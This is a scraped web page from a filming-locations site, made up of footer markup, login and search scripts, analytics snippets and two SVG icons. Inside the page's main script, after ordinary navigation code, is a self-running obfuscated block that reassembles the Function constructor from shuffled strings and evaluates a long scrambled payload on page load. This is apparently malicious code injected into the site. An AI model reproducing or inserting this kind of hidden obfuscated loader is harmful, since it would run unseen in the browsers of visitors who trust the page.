                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/menu-profile.svg?v=2.0.6.0
body_size: 675
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="56.689px" height="56.689px" viewBox="0 0 56.689 56.689" enable-background="new 0 0 56.689 56.689" xml:space="preserve">
<g>
	<polygon fill="#FFFFFF" points="30.637,43.449 30.637,30.469 43.58,30.469 43.58,25.276 30.637,25.276 30.637,12.295 
		25.459,12.295 25.46,25.275 12.517,25.275 12.517,30.469 25.459,30.469 25.459,43.449 	"/>
</g>
<g>
	<ellipse fill="#a2a1a1" cx="28.296" cy="28.19" rx="24.597" ry="24.668"/>
</g>
<path fill="#FFFFFF" d="M36.365,27.568c-1.933,2.026-4.726,3.308-7.843,3.308c-3.117,0-5.91-1.281-7.842-3.308
	c-3.544,2.986-5.867,7.931-5.867,13.536c0,0.331,0.025,0.653,0.041,0.979h27.336c0.016-0.326,0.041-0.648,0.041-0.979
	C42.232,35.499,39.908,30.554,36.365,27.568z"/>
<circle fill="#FFFFFF" cx="28.522" cy="19.66" r="9.212"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/sceenit.svg?v=2.0.6.0
body_size: 1848
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="56.69px" height="56.69px" viewBox="0 0 56.69 56.69" enable-background="new 0 0 56.69 56.69" xml:space="preserve">
	<path fill="#d7d7d6" d="M10.043,45.822c-9.605-9.634-9.605-25.254,0-34.889s25.18-9.633,34.785,0.002
		c9.605,9.633,9.605,25.252-0.001,34.887C35.222,55.455,19.648,55.455,10.043,45.822z"/>
<g><g><g></g>
<path fill="#FFFFFF" d="M41.031,32.754c0.083,0.948,0.032,1.84-0.15,2.674c-0.187,0.828-0.551,1.686-1.096,2.555
	c-0.904,1.619-2.38,2.973-4.431,4.053c-0.93,0.467-1.96,0.852-3.088,1.158c-1.128,0.312-2.281,0.518-3.463,0.619
	c-4.11,0.36-7.356-0.188-9.74-1.651c-1.198-0.721-2.211-1.706-3.035-2.96c-0.887-1.336-1.629-3.115-2.228-5.343l7.648-1.796
	c0.324,1.387,0.653,2.398,0.982,3.033c0.332,0.635,0.776,1.138,1.342,1.512c0.563,0.373,1.205,0.622,1.921,0.744
	c0.716,0.119,1.554,0.139,2.521,0.054c0.944-0.083,1.742-0.229,2.395-0.442c0.65-0.211,1.187-0.522,1.612-0.921
	c0.711-0.634,1.035-1.333,0.969-2.099c-0.046-0.525-0.367-0.951-0.965-1.263c-0.458-0.233-2.018-0.561-4.674-0.971
	c-3.805-0.528-6.454-1.067-7.951-1.616c-0.827-0.273-1.574-0.64-2.238-1.098c-0.664-0.451-1.271-1.006-1.82-1.653
	c-0.453-0.567-0.821-1.218-1.107-1.956c-0.285-0.734-0.462-1.494-0.53-2.277c-0.125-1.439,0.116-2.803,0.715-4.08
	c0.604-1.283,1.462-2.37,2.577-3.257c0.358-0.285,0.831-0.589,1.419-0.908c0.586-0.316,1.232-0.626,1.939-0.923
	c1.455-0.531,2.992-0.867,4.612-1.008c2.473-0.219,4.705-0.072,6.691,0.442c1.986,0.514,3.528,1.362,4.621,2.554
	c0.548,0.574,1.024,1.283,1.437,2.127c0.413,0.844,0.857,2.096,1.334,3.759l-7.528,1.62c-0.316-1.087-0.62-1.875-0.909-2.363
	c-0.291-0.491-0.658-0.877-1.105-1.17c-0.871-0.529-2.078-0.727-3.625-0.592c-0.93,0.082-1.714,0.209-2.358,0.385
	c-0.643,0.176-1.146,0.419-1.501,0.725c-0.564,0.49-0.821,0.998-0.778,1.525c0.021,0.238,0.154,0.477,0.396,0.72
	c0.24,0.249,0.672,0.473,1.293,0.674l4.304,0.783c1.971,0.319,3.517,0.587,4.632,0.804c1.344,0.27,2.355,0.509,3.033,0.723
	c1.601,0.466,2.967,1.32,4.1,2.557C40.259,29.381,40.869,30.898,41.031,32.754z"/></g></g>
</svg>
